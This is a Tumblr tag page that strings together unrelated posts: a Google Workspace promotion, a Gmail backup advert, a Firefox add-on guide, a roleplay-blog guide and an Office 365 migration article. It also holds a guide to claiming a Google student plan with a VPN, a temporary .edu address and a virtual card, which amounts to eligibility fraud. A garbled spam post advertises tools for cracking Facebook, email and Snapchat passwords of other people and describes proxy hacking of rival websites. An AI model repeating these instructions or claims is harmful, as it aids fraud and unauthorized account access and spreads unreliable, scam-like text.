#break gmail password tool
Explore tagged Tumblr posts
Text
🎓 How to Claim Google VEO3 Premium Student Plan for Free (No University Required)

The demand for cloud services and productivity tools is growing rapidly in 2025. If you’re someone who needs access to advanced Google features but can’t afford a subscription, there’s a 100% working method to get Google VEO3 Premium Student Plan for free — no student ID or tuition needed.
With the help of a VPN, a temporary student email, and basic internet tools, you can get 15 months of premium access, 1 TB Google Drive space, and more — completely free. Let’s break it down step by step.
✅ Why Choose Google VEO3 Premium?
Google VEO3 Premium is a complete productivity package for students and professionals. Here's what you get:
1 TB of cloud storage
Pro-level access to Docs, Meet, Sheets, and more
Tools optimized for collaboration and online learning
Extra security and faster performance
Free use for 15 months if verified as a student
But what if you’re not enrolled in a university? That’s where this guide comes in.
🧩 The 3 Tools You Need
To activate this method, you’ll need:
A Gmail account
A VPN (to change your online location)
A temporary .edu email
A VCC (Virtual Credit Card) or PayPal for verification
Don’t worry — you won’t be charged. These steps are just for identity validation.
🛠️ Step 1: Create or Use a Gmail Account
If you already have a Gmail account, you can use it. Otherwise:
Visit: Gmail Signup
Register a new account with a secure password
Confirm with your mobile number
A fresh Gmail helps keep everything clean and reduces errors.
🌍 Step 2: Set Up a VPN
The student premium offer is geo-restricted. You need to appear as if you are in the U.S., Canada, or U.K. for it to work.
➡️ Click here to get your VPN
Download the VPN from the link
Install it on your PC or phone
Connect to a U.S. or U.K. server
Keep it active throughout the whole process
This is the key to unlocking the student portal.
📧 Step 3: Get a Free .EDU Email
Visit a free .edu email generator or temp service:
🔗 TempUMail – Free .EDU Email Provider
Choose a .edu email from the list
Copy it
Stay on the website — you’ll need to access your inbox for verification
This will serve as your student email during registration.
💳 Step 4: Add Payment for Verification
Although it’s a free plan, Google still requires a payment method to verify identity.
You can use:
A Virtual Credit Card (VCC)
Or your PayPal account
No actual charges will happen. Just follow the instructions and verify.
🚀 Step 5: Activate Google VEO3 Premium
Now that you’re verified:
Log in using your Gmail
Enter the .edu email on the student plan page
Confirm the link sent to the .edu email
Add your payment method
Enjoy 15 months of full access!
🎯 Benefits You’ll Enjoy
Once your account is activated, you’ll unlock:
✔️ Google VEO3 Premium plan
✔️ 1TB secure cloud storage
✔️ Pro tools for work, study, and meetings
✔️ Seamless sync with mobile and PC
All for zero cost.
🛡️ Important Notes
Don’t disconnect the VPN until the setup is complete
If an email doesn’t work, generate a new .edu address
Use this method on your personal device to avoid issues
Don’t forget to bookmark this page: 👉 HERE
🎉 Conclusion: Smart Hack for Smart Users
This method has helped thousands of users in 2025 get access to a world-class productivity suite for free. It's safe, fast, and 100% working if you follow the instructions exactly.
💡 Want to get started? 👉 Grab your free VPN here Start enjoying the full power of Google — without paying a dime.
0 notes
Text
Google Workspace Security Features: What Makes It Enterprise-Ready?

In today’s fast-paced digital environment, data security is not optional—it’s essential. Whether you're running a startup or managing enterprise-level operations, keeping your business communication and collaboration secure is critical. That’s where Google Workspace comes in as a robust, cloud-based productivity suite trusted by millions worldwide.
For businesses looking to migrate or upgrade, partnering with a reliable Google Workspaces reseller in India ensures seamless deployment, expert support, and enhanced security management. But what exactly makes Google Workspace secure enough for enterprise use? Let’s dive into the key features.
1. End-to-End Encryption
One of the primary reasons businesses choose Google Workspace is its use of industry-leading encryption. Google ensures that all data—whether at rest or in transit—is encrypted using secure protocols such as TLS and 256-bit AES. This makes unauthorized data access virtually impossible.
When you choose an Affordable Google Workspaces plan via a trusted reseller like F60 Host LLP, you benefit not only from robust encryption but also from secure cloud storage and real-time access control.
2. Advanced Admin Controls
Enterprise IT administrators need granular control over user access and security settings. Google Workspace delivers that with customizable admin settings, allowing businesses to:
Manage user permissions
Enable 2-step verification
Enforce data loss prevention (DLP) policies
Monitor activity logs for anomalies
Working with a Google Workspaces reseller in India like F60 Host LLP ensures that your organization is fully configured for maximum data protection from day one.
3. Identity and Access Management (IAM)
Google Workspace includes powerful IAM tools, allowing you to integrate with third-party identity providers (like Okta) or use Google’s native tools for single sign-on (SSO). These features make user management more secure and streamlined, especially in large organizations.
Whether you're choosing basic or enterprise-level Google Workspace pricing plans, you get access to essential IAM controls that help prevent unauthorized access.
4. Secure Collaboration Tools
Collaboration doesn't have to compromise security. Tools like Google Docs, Sheets, Slides, and Meet are protected by Google’s secure cloud infrastructure. Users can set specific permissions—such as view-only or edit access—and revoke sharing instantly.
With Affordable Google Workspaces plans, even small teams can enjoy enterprise-grade collaboration tools without breaking their IT budget.
5. Built-in Threat Protection
Google Workspace has built-in protection against phishing, malware, and ransomware. Gmail uses AI and machine learning to block over 99.9% of spam and malicious emails. Moreover, users are warned in real-time about suspicious links or login attempts.
By choosing a certified Google Workspaces reseller in India, your organization benefits from not only these automated protections but also from expert configuration and monitoring services.
6. Compliance with Global Standards
Google Workspace is compliant with numerous international security standards such as:
ISO/IEC 27001
GDPR
HIPAA
SOC 1/2/3
This makes it suitable for organizations in healthcare, finance, education, and government sectors. When you consult with F60 Host LLP—a leading Google Workspaces reseller in India—you ensure your Workspace setup meets compliance needs specific to your industry.
Final Thoughts
Security is not just about firewalls and passwords—it's about having the right systems, policies, and support in place. Google Workspace offers a comprehensive suite of enterprise-ready security features that protect your data, users, and devices from modern threats.
Looking for a trusted partner to get started? We highly recommend F60 Host LLP—an official Google Workspaces reseller in India offering setup, migration, support, and Google Workspace pricing plans that suit every budget.
0 notes
Link
0 notes
Text
Why Mail Backup X works at all levels as a Gmail backup tool
For Gmail backup, we need a tool that makes this process far more easy and judicious in comparison to manual methods. Similarly, a tool should not impose a long stretched learning curve upon users. It should make the best use of available time and resources, so that a PC does not face the brunt of overloaded resources. A tool should be ideal for routine usage, which must be supported by easily customizable settings. When you are installing this tool, or whether you are entering login details or whether you are uploading confidential files, data integrity should never be at stake due to a loopholes-ridden process. Mail Backup X duly fulfills these requirements and thus is considered as a Gmail backup tool that works at all levels.

Utmost efficiency is written all over this Gmail backup application
This tool will work wonders for your email management strategy as it can handle any amount of email data and that too without any system slowdowns or errors. You can backup an entire email account while keeping the folder hierarchy intact and you can also customize backups by choosing ideal settings. You can handpick a backup pattern that suits the context of the situation, and you also have the option to define various backup locations. These customizations can be done with palpable ease as automation is the intrinsic nature of this tool, and this ensures that various vital processes run quietly in the background without disturbing the work being currently done by you. This tool is packed to capacity with much sought after features that make it an ideal pick for Gmail backup.
This Gmail backup and restore tool puts data safety above everything else
To start with, this is a certified tool that is updated after regular intervals. It boasts of advanced features that put data safety above everything else. Every file is enveloped with multiple layers of encryption and you can further beef up this data safety mechanism by bringing password protection into the picture. Your data will not leak into false hands. Google approved login guarantees that your credentials are being entered within an environment of heightened safety. In the area of security this tool excels in every way because those recommended network security protocols are also employed to heighten that sense of safety.
This Gmail backup software has come out triumphant in making complex stuff simple for end users
This tool is a perfect merger of simplicity with sophistication and everything is so easily accessible and executable that it makes Gmail backup convenient for all user categories. Despite being stuffed to brim with latest technological advancements, this tool has braved the storm and has managed to keep things simple to the core. This easily comprehensible tool will not face any resistance from your coworkers or employees as they are not required to be mentally tortured by those long, brooding hours of training to understand its usage. You will also not face any resistance from anyone as this tool has dual compatibility with Windows and Mac. To state the truth, this is among the most adopted email management utilities. You can easily access and execute various advanced settings. This tool delivers results at breakneck pace without impeding the progress of other processes.
Gmail backup that is versatile and flexible
This tool breaks the barriers of limitations and comes to the fore with fully evolved, diverse features that entail email backup, migration, recovery and archiving. You can play around with email backups to best suit your needs by choosing various backup patterns and backup locations. Other fully evolved features of this tool encompass fast data recovery and easy maintenance of email archives in the right order and format. Wondering how to keep yourself in loop about these diverse tasks? It's actually quite simple. A live dashboard and a comprehensive mail viewer will help you to mentally jot down the status of various tasks and browse through a chockablock database of emails with ease.
Other features that present this Gmail backup and restore tool a utility of its own
This Mail Backup X Gmail email backup software provides high degree of data compression which is many times more powerful than other tools and this process is completely safe. No data element will go corrupt or missing. Even the folder hierarchy will find its rightful place in backups. As pointed earlier, this tool has an inbuilt mail viewer, which will assist you in keeping a tab over old and incoming emails. An advanced search window will pave a non-bumpy, short road for quick email search. PDF archiving is one of the star features of this tool. An exclusive FTP server will allow you to share files without any fear of things going haywire. In an nutshell, this tool is a complete solution, and you will no more be left wanting for more.
There's more to this Gmail backup tool than you can fathom
Mirror backups are also available. Users have lavished this tool with praises due to inclusion of the very useful USB snapshot feature. Dual compatibility with Windows and Mac makes this tool an unbeatable combination of telling features. Google approved login will ignite immense trust in you to proceed ahead without any worries. Since this tool falls within a very affordable price packet, users from across the globe have been able to partake in its diversity-embellished technology. Likewise, there are a zillion more reasons to embrace the cutting edge technology of this tool with full warmth.
The perfect way to take a satisfaction-boosting tour across the various nooks and corners of this tool
Start off on the right note by availing the 15 days, free trial of this tool. You will get enough exposure to the cutting edge technologies of this tool, which will prepare you well in advance to enjoy the options galore present in its full version. A real joyride is on the cards which will help you unravel the true meaning of ease of usage, excellence and flawlessness!
#Gmail#Gmail mail#Gmail email#Gmail mailbox#gmail backup#backup gmail#gmail backup software#gmail backup tool#save gmail#secure gmail#mail#mail backup#backup mail
0 notes
Text
So You've Finally Switched to Firefox: a Brief Guide to a Some Very Useful Add-Ons.
This post is inspired by two things, the first being the announcement by Google that the long delayed Manifest V3 which will kill robust adblocking will finally roll out in June 2024, and the second, a post written by @sexhaver in response to a question as to what adblockers and extensions they use. It's a very good post with some A+ information, worth checking out.
I love Firefox, I love the degree of customization it offers me as a user. I love how it just works. I love the built in security features like DNS over HTTPS, and I love just how many excellent add-ons are available. It is a better browser than Chrome in every respect, and of the many Chromium based browsers out there, only Vivaldi comes close.
There are probably many people out there who are considering switching over to Firefox but are maybe putting it off because they've got Chrome set up the way they like it with the extensions they want, and doing all that again for Firefox seems like a chore. The Firefox Add-on directory is less expansive than the Chrome Web Store (which in recent years has become overrun with garbage extensions that range from useless to active malware), but there is still a lot of stuff to sift through. That's where this short guide comes in.
I'm presently running 33 add-ons for Firefox and have a number of others installed but disabled. I've used many others. These are my picks, the ones that I consider essential, useful, or in some cases just fun.
Adblocking/Privacy/Security:
uBlock Origin: The single best adblocker available. If you're a power user there are custom lists and scripts you can find to augment it.
Privacy Badger: Not strictly necessary if you're also running uBlock, but it does catch a few trackers uBlock doesn't and replaces potentially useful trackers like comment boxes with click-to-activate placeholders.
Decentraleyes: A supplementary tool meant to run alongside uBlock, prevents certain sites from breaking when tracker requests are denied by serving local bundled files instead.
NoScript: The nuclear option for blocking trackers, ads, and even individual elements. Operates from a "trust no one" standpoint, you will need to manually enable elements yourself. Not recommended for casual users, but a fantastic tool for the power user.
Webmail Ad Blocker: The first of many webmail related add-ons from Jason Saward I will be recommending. Removes all advertising from webmail services like Gmail or Yahoo Mail.
Popup Blocker (Strict): Blocks ALL pop up/new tab/new window requests from all websites by default unless you manually allow it.
SponsorBlock: Not a fan of listening to your favourite YouTuber read advertisements for shitty products like Raycons or BetterHelp? This skips them automatically.
AdNauseam: I don't use this one but some people prefer it. Rather than blocking ads and trackers, it obfuscates data by injecting noise into the tracker surveillance infrastructure. It clicks EVERY ad, making your data profile incomprehensible.
User-Agent Switcher: Allows you to spoof websites attempting to gather information by altering your browser profile. Want to browse mobile sites on desktop? This allows you to do it.
Bitwarden: Bitwarden has been my choice of password manager since LastPass sold out and made their free tier useless. If you're not using a password manager, why not? All of my passwords look like this: $NHhaduC*q3VhuhD&scICLKjvM4rZK5^c7ID%q5HVJ3@gny I don't know a single one of them and I use a passphrase as a master password supplemented by two-factor-authentication. Everything is filled in automatically. It is the only way to live.
Proton Pass: An open source free password manager from the creators of Proton Mail. I've been considering moving over to it from Bitwarden myself.
Webmail/Google Drive:
Checker Plus for Gmail: Provides desktop notifications for Gmail accounts, supports managing multiple accounts, allows you to check your mail, read, mark as read or delete e-mails at a glance in a pop-up window. An absolutely fabulous add-on from Jason Saward.
Checker Plus for Google Drive: Does for your Google Drive what Checker Plus for Gmail does for your Gmail.
Checker Plus for Google Calendar: The same as the above two only this time for your Google Calendar.
Firefox Relay: An add-on that allows you to generate aliases that forward to your real e-mail address.
Accessibility:
Dark Reader: Gives every page on the internet a customizable Dark Mode for easier reading and eye protection.
Read Aloud: A text to speech add-on that reads pages with the press of a button.
Zoom Page WE: Provides the ability to zoom in on pages in multiple ways: text zoom, full page zoom, auto-fit etc.
Mobile Dyslexic: Not one I use, but I know people who swear by it. Replaces all fonts with a dyslexia friendly type face.
Utility:
ClearURLs: Automatically removes tracking data from URLs.
History Cleaner: Automatically deletes browser history older than a set number of days.
Feedbro RSS Feed Reader: A full standalone reader in your browser, take control of your feed and start using RSS feeds again.
Video Download Helper: A great tool for downloading video files from websites.
Snap Link Plus: Fan of Wikipedia binge holes? Snap Link allows the user to drag select multiple hyperlinks and open all of them in new tabs.
Copy PlainText: Copy any text without formatting.
EPUBReader: Read .epub files from within a browser window.
Tab Stash: A no mess, no fuss way to organize groups of tabs as bookmarks. I use it as a temporary bookmark tool, saving sessions or groups of tabs into "to read" folders.
Tampermonkey/Violentmonkey: Managers for installing and running custom user scripts. Find user scripts on OpenUserJS or Greasy Fork, there's an entire galaxy out there of ingenious and weird custom user scripts, go discover it.
Browsing & Searching:
Speed Dial 2: A new tab add-on that gives you easy access to your favourite sites.
Unpaywall: Whenever you come across a scholarly article behind a paywall, this add-on will search through all the free databases for an accessible and non-paywalled version of the text.
Web Archives: Come across a dead page? This add-on gives you a quick way to search for cached versions of the page on the Wayback Machine, Google Cache, Archive.is and others.
Bypass Paywalls: Automatically bypasses the paywalls of major websites like those for the New York Times, New Yorker, the Financial Times, Wired, etc.
Simple Translate: Simple one-click translation of web pages powered by Google Translate.
Search by Image: Reverse search any image via several different search engines: Google Image, TinEye, Yandex, Bing, etc.
Website Specific:
PocketTube: Do you subscribe to too many YouTube channels? Would you like a way to organize them? This is your answer.
Enhancer for Youtube: Provides a suite of options that make using YouTube more pleasant: volume boost, theatre mode, forced quality settings, playback speed and mouse wheel volume control.
Augmented Steam: Improves the experience of using Steam in a browser, see price histories of games, take notes on your wishlist, make wish listed games and new DLC for games you own appear more visible, etc.
Return YouTube Dislikes: Does exactly what it says on the package.
BlueBlocker: Hate seeing the absolute dimmest individuals on the planet have their replies catapulted to the top of the feed because they're desperate to suck off daddy Elon sloppy style? This is for you, it automatically blocks all Blue Checks on Twitter. I've used it to block a cumulative 34,000 Blue Checks.
Batchcamp: Allows for batch downloading on Bandcamp.
XKit Rewritten: If you're on Tumblr and you're not using whichever version of XKit is currently available, I honestly don't know what to say to you. This newest version isn't as fully featured as the old XKit of the golden age, but it's been rewritten from the ground up for speed and utility.
Social Fixer for Facebook: I once accidentally visited Facebook without this add-on enabled and was immediately greeted by the worst mind annihilating content slop I have ever had the misfortune to come across. Videos titled "he wanted her to get lip fillers and she said no so he had bees sting her lips" and AI photos of broccoli Jesus with 6000 comments all saying "wow". Once I turned it on it was just stuff my dad had posted and updates from the Radio War Nerd group.
BetterTTV: Makes Twitch slightly more bearable.
Well I think that's everything. You don't have to install everything here, or even half of it, but there you go, it's a start.
51K notes
·
View notes
Text
Anonymous:
Do you have any advice on how to start an rp blog? I feel like there's so much to do and so many specific things, it looks intimidating, but I really want to get into it (and your blog seems like a safe space to ask as a baby in the matter)


Hi! Thanks you for asking and for trusting. I do admit that rping on tumblr can look daunting and there is a series of things that are considered “etiquette” that might not be obvious for newcomers. And the only way to learn is to ask, right? As I’m not sure if you would like something more specific or a step-by-step, I’m going to go through the whole process.
note: this is a repost from an ask in a more reblog-friendly format
1. Setting up the blog
You might want to make a new e-mail account for each blog you want. I recommend making a gmail/google account, so you may be able to use other services and associate them with your blog. I’ll go into more details in a minute.
Some people would rather have a personal blog and then making the RP blog as a side-blog. Or a “hub�� blog and many side-blogs so they have everything centralized. The downside is that you can’t follow people with side-blogs, only the main – and some rpers are a little suspicious of personal blogs, so if you intend to go this route it might be a good idea to state somewhere in your blog that you have a RP blog.
Tip : It isn’t said too often, but I recommend saving your blog’s e-mail and password somewhere, maybe a flashdrive or even google drive. This way, if something happens you will be able to retrieve your account.
When picking the URL, for a very long time tumblr had problems tagging URLs with a hyphen ( - ). I’m not sure if it has been fixed or if there are still some issues, so I recommend only using letters and maybe numbers. Other than that, pick anything that sounds nice to you!
Themes are nice, but not entirely necessary. Not everybody has photoshop skills and all that. Some people do have commissioned themes, but if you want to try your hand at it my first stop is usually @theme-hunter or @sheathemes . They reblog many themes from many creators, so there are always many options that might suit your needs. Some creators offer very newcomer-friendly themes that you can configure a lot of things without much hassle but some might require basic HTML knowledge – a few creators have guides on how to properly set up their themes and are willing to and answer questions, so don’t be afraid to contact them! You can also send me an ask, I’m not a specialist but I can certainly help walk you through the basics.
Tip: @glenthemes have very good themes and a basic installation guide here.
When fiddling with the options, try to pick colors that have nice contrast and are easy to read. If you are bad at picking colors or have problems in finding the code for them, I recommend trying this link. There is also this one that auto-generate palettes.
Tip : If you mess with your theme, remember there is the Theme Recovery.
Tip: If you use Chrome or Firefox you can set up different profiles and associate each with a different blog, so you don’t need to log out from any of your accounts.
There are two pages that I recommend having: one is an about your muse. If they are an OC, it is always a good idea to have at least some information out there to make things easier. If they are from a canon source, not everybody is familiar with the material so it might be a good idea to state. For example, if you are going to roleplay as Altria/Arturia, it is a good idea to have a “RP blog for Saber (Altria Pendragon) from FGO/FSN “ somewhere visible. The other page that is a good idea having is a rules/guidelines page. This one can be a little intimidating, but it is usually a way to communicate important things. For example: are you comfortable writing violence? Do you have any personal triggers? There is something you absolutely won’t write? There are things you may figure out along the way and it is absolutely ok to fine-tune this session every now and then. Some people also credit source for their icons and graphics in general in their rule/guideline page.
If you are using the tumblr default themes, when you create a new page you can turn on the option to show a link to the page. If you are using a custom theme, most of the time you will have to link it manually.

Oh, and if you are planning to do a multimuse, it might be a good idea to list which muses you have. The same goes for a hub blog; list the muses and link to the pages.
Icons aren’t necessary but are considered commonplace. You can find some icons I’ve done here but there are plenty of other sources. If you want to do your own icons, keep in mind to don’t make them too big, as a courtesy to your mutuals.
Tip: Anything larger than 300 pixels will be stretched to fit the post. As of today ( 4/29/2021 ) the posts are currently 540 pixels wide. This can be useful as making banners for your blog.
Tumblr allow users to “pin” posts. This mean that they will always visible if you access your blog, even on dash/mobile. You can use this to set up a post with basic links for mobile users or something else. For example, if you are out on vacations and won’t be able to do replies, you can pin a hiatus notice and then remove the pin once you are back.
2. Introducing yourself
Time to officially join the fun! (insert a “Hi, Zuko here” joke) Don’t worry if you don’t have a fancy promo graphic or anything, most people make their initial introduction with a simple post.

(as you can see, I’m not very good at saying ‘hi’)
Try to introduce yourself in a few lines, but make sure to state which muse you RP as. Some people also like adding their pen name/alias and establishing a brand. Follow as many people as you want that reblogged or liked your post, and tumblr is going to start recommending other blogs that are related to the tags you use normally or have any relation to the people you follow. You can put as many tags as you want, but tumblr will disregard more than 6 tags in their system. Try tags like “<fandom> rp” and “<fandom> roleplay” along with the media, such as “movie” “video game”, “anime” and so on.
It might also be a good idea to follow a few RP memes blogs. They often have options to break the ice, like one-liners that your mutual can send you.
Tip: Don’t forget to turn on the asks and the anon
3. Practical advice
Alright, now that you have a few mutuals, it is time to get to some general tips:
Tumblr can be a little “iffy”, and a great quality of life extension for RPers and navigation in general is installing the New Xkit extension. They offer a number of options to enhance your tumblr experience, but the ones I consider essential are the “editable reblogs”, “quick tags” and “blacklist”. Get it for Chrome or Firefox.
As a rule of thumb I recommend writing your RPs using Google Docs before posting or replying. By doing this you can do some spell check and if your browser crashes for any reason you can easily recover your work. You can also use Word, Open Office, or any text editor you feel like.
Because I’m a bit of a perfectionist, I also have Grammarly ( Chrome / Firefox ) installed for an extra layer of spell/grammar check. There is a subscription option, but the free one works perfectly fine.
To make things easier to locate, always tag the URL of your RP partner when doing a reply. There are other useful things you can tag, such as open starters, memes, and such.
Risking being obvious here, but when you are not interacting as your character it might be a good idea to tag as “ooc” or “out of character”.
Some people like making google docs with basic info and other useful stuff for easier access on mobile. It is a recent trend, it might be easier to edit as opposed to going through tumblr page editor and dealing with the HTML. You can find some templates here and here.
Tumblr’s activity can be unreliable, so don’t be afraid of contacting your partner to see if they have gotten your reply after a few weeks. However, some people also enjoy using the RP Thread Tracker in order to be on top of things. It might be a good idea to check it out.
Because of Tumblr shadowbanning and shenanigans, it isn’t unusual for people to have NSFW sideblogs (sometimes referred as ‘sin blogs’). If you want to write smut, it might be a good idea to consider making one.
Some people don’t like replying to asks, as Tumblr won’t let you remove the initial ask. It has become common to see people making new posts to reply to asks. This is a simple example:

As you can see, I used the mention to have the RP partner notified then I copied and pasted their question on my post and used the quote to indicate it. You can also have fancy graphics, like a line to separate the contents, just do whatever you feel like with the formatting or keep it simple.

To make sure your partner got the answer, I recommend copying the link to the post and pasting on the ask and then replying it privately. An example sent to my rp blog:
4. Basic Etiquette
Ok, this is a little subjective most of the time but here are a few things that are considered universal courtesy.
Never reblog someone else’s headcanons. If you enjoy it, maybe it should politely contact the author and ask if it is ok to write something based on their original idea but you should never downright copy or lift something from another creator. It is considered rude, or even theft in some cases.
Don’t reblog threads you are not involved with. It is ok to leave a like, but never reblog. This is because Tumblr can mess up the notifications and disrupt the flow of the RP.
Don’t copy other people’s graphics. It is very rude and sometimes they commission (aka: paid) for it.
Trim your posts. What does that mean? Every time you reblog with a reply, the post tends to get longer and longer, and it can cluster your and your mutuals’ dashes. This is why the New X-Kit’s “editable reblogs” is an almost must-have tool. If for some reason you can’t install X-Kit (if you are on mobile for example), then remove the previous post or ask your partner to trim for you.
Never take control of your RP partner’s muse. This is called “godmodding” and it is heavily frowned upon. It is ok to control your muse and the possible NPCs that you inserted, but never seize someone else’s character. Likewise, it can also be very upsetting if you use what people call “meta-gaming”, applying knowledge that your muse shouldn’t know about the other. For example, let’s say your RP partner’s muse is a vampire, but they have never disclosed that information to your muse, who also doesn’t have an excuse to know that (for example, being a vampire hunter) so it can be quite jarring sometimes. When in doubt, contact your partner.
This should go without saying, but RPing sexual themes with users under the age of 18 are illegal. It doesn’t matter if the age of consent in your location is lower, once you join Tumblr you are abiding by their user guidelines and the law of the state they are located in. If you are an adult, don’t engage minors with these topics, maybe a fade to black would be a better option. If you are a minor, don’t insist or you might cause a lot of legal problems for others.
Try to tag anything triggering. Violence, gore, NSFW. Both Tumblr and the New Xkit have options to block keywords.
When picking PSDs or graphics for your blog, you should avoid templates that change the color of the skin of POCs muses and try to pick the right race/ethnicity of the muse you are going to RP as. I won’t go through a lot of details, as it is a rather lengthy subject in an already lengthy conversation but keep this in the back of your mind.
Some RPers don’t like when you reblog memes from them without sending anything. Try to always reblog from a source or to interact with the person you are reblogging from, it can be rather disheartening to be seen as a meme source rather than a RP blog. This isn’t a rule and some people don’t mind, but it is always a good idea to try to do this.
This might be more of a pet peeve of mine than proper etiquette, but it is ok to use small font. What is not ok is use small font + underscript. Some people have disabilities that might make it harder for them to read it, so it might be a good idea to refrain from using it. Maybe if you feel like doing something fancier every now and then, but I wouldn’t recommend making this a habit.
Mun and Muse are different entities. Remember that it isn’t because a muse does something (especially a villain one) that the mun condones something. Never assume anything about the mun, when in doubt talk to them.
Be mindful of your partners and treat them the way you would like to be treated.
As a rule of thumb, always talk to your RP partner. It is only fun as long both of you are enjoying it.
5. Closing Words
This got longer than I expected.
Despite all of that, don’t be too worried about not being very good at first. I assure you that you will get better with time, so don’t be afraid of experimenting as long you feel comfortable. And don’t be afraid of saying “no” if something bothers you.
My inbox is always open to questions and ideas, so feel free to contact me anytime!
I would also ask my followers: there is advice I missed/overlooked? Anything you would like someone have told you when you first started? Add your thoughts so I can update this.
Happy RPing!
17 notes
·
View notes
Text
Via proxy hot method how to hack full hack online legit Supraland authors Supra Games
Author Supra Games Supraland hack
Story: Try the demo! A mix between Portal, Zelda and Metroid. Explore, find secret upgrades, solve puzzles, beat up monsters, find new abilities that help you reach new places; critiques: Generally, the whole game is somewhat simple, yet crafted wonderfully to give you an amazing adventuring experience with a variety of great puzzles that'll put your brain to work as you delve deeper into the sandbox in search of all the mighty MacGuffins; Critique good: 1k; Published dates: 5 Apr, 2019. Proxy hacking is a technique used to attack authentic and original Web pages by replacing them with proxies or clones in an index of a search engine and in the results page. The usual motive of the assailant is to take advantage of their competitor's site to make money on advertisements or place redirections such as links to direct the users.
3 Ways to Hack into Someones Facebook Account without Them Knowing Facebook is a crucial part of our lives, it's the leading social media platform in the world and it's used routinely for everything from business promotion, networking, and friendly conversations. Facebook Password Sniper is a Facebook password hack tool. It was already used by thousands of different people to hack and recover many facebook accounts. It uses a password cracking method known as Rainbow Tables along with some other secret methods that can't be shared with the public. Before releasing, it has been tested on thousands of different accounts.
youtube
Unblock / Hack Cyberoam to Access the Blocked Sites. We're presenting you a new generation method to hack email password of any account you desire! This cracking software can break inside any email provider out there, including world's top ones like Gmail, Yahoo, Hotmail (Outlook) AOL, iCloud, GMX, Lycos, ZOHO or any other one! It will just take few minutes until all process is completed. Let's take a look at HTTP proxies, the core tool for web app hackers. When you're getting started as a hacker, an HTTP proxy is an application that runs between the browser and the server, allowing you to intercept, view, and modify HTTP requests and responses. My favorite proxy to use is a tool called.
In everyday life in online we see here a lot of websites to hack facebook account by a PIN code or with the mobile number bla bla bla. But according to me these all are fake. Because hacking. Web Hacking Tools: Proxies - Learn to code in 30 Days - One Month. May 14, 2017 Comments Off on Hack that website with Anonymous Proxy List free 92.47.195.250 port 3128 Kazakhstan Buy HP Envy Aio 27 Cheaper - Real Price is 648,000 Konga And Jumia Rubb N86,500 July 6, 2018 Comments Off on Buy HP Envy Aio 27 Cheaper - Real Price is 648,000 Konga And Jumia Rubb N86,500. Hack a Facebook account in 2 minutes - 100% working [2019. Interested in using Snaptool for how to hack someone's Snapchat no download no survey? Great. Use the detailed guide below to do so now. Step #1 - Open your preferred browser then head to Snaptool's website. Step #2 - Click the "Continue to our online hack" button and type the target's Snapchat username.
https://www.openlearning.com/u/milcontliters/blog/WithoutSurvey2018HackCheatEngineLoveIslandTheGame/ trankenrewho.unblog.fr/2019/11/08/safe-soccer-cup-2019-full-hack-cheats everplaces.com/taitrusholo/places/3836cf2b57c845228add880abbdd531d seesaawiki.jp/deyarari/d/EGO%20hack%20%20cheats%20pay%20cheap%20without%20login Tomb Raider hack bluestacks for pc without buy hack online engine
1 note
·
View note
Text
Google just made this vital Gmail tool completely free
Hackers are constantly trying to break into large websites to steal user databases, and it’s not entirely unlikely that your own login details have been leaked at some point in the past. In cases like that, it’s vital to upgrade your password, but how can you do that if you don’t even know your data has been hacked? Well, Google thinks it has the answer, because it has just announced that it will…

View On WordPress
0 notes
Text
Types of workplace 365 Migration – Everything ought to grasp for an eminent Email Migration
With the ever-increasing use of the cloud, many companies are moving to Office 365 for communication, collaboration, and cloud deployment. But the movement system can cause headaches and frustration when trying to navigate to new and old platforms. Your employees may leave them if they are suddenly prompted to change their email system, but you need to make sure your data is safe on the go. In addition, the trip can last from a few weeks to several months. When it comes time to make changes to Office 365, you have a lot of options to consider. In this article, we will break down the different types of Office 365 Outsourcing to help you choose the best system for your business. Things to consider when choosing an Office 365 output template.
When it comes time to choose between outgoing Office 365 templates, there are a few questions you should ask yourself, such as:
How long do you want to move? What is your budget? How much data do you want to move? What information system are you currently using? What type of converter server do you use? After answering these questions, you can proceed to evaluate the best production model for your organization. There are four types of Office 365 to consider.
Migration in stages
Custom Office 365 delivery of all items in batches. It transfers your inbox to existing users from Exchange 2003 or 2007 to Exchange Online. It is a great system for central businesses (especially those with more than 2,000 mailboxes) using Microsoft Exchange 2003 or 2007 at home now. Unfortunately, this does not apply to members using Exchange 2010 or 2013. Move mailboxes and custom batches over time. This requires you to use the Registration Synchronization Tool, which redirects your account from the Active Directory database. At the end of this process, all mailboxes will be supported in Office 365. When they browse, Office 365 staff will still be able to send and receive emails from unexpected users. The only device users will not have access to is a calendar with agents.
Migration not successful
Reduced migration is an immediate change from the home switch system to Office 365. All your devices are moved at the same time, including mailboxes, contacts, and servers. From this trip, you cannot choose exactly what to go for, but once the move is complete, everyone will have an Office 365. Account 365 output is fine if you are using Exchange 2003, 2007, 2010, or 2013 and you have less than 2,000 mailboxes. Microsoft plans to move to an organization with less than 150 users at a time, moving to multiple accounts that take time. One thing to know: The Outlook profile of each user will need to be reconfigured to connect to Office 365.
Hybrid migration
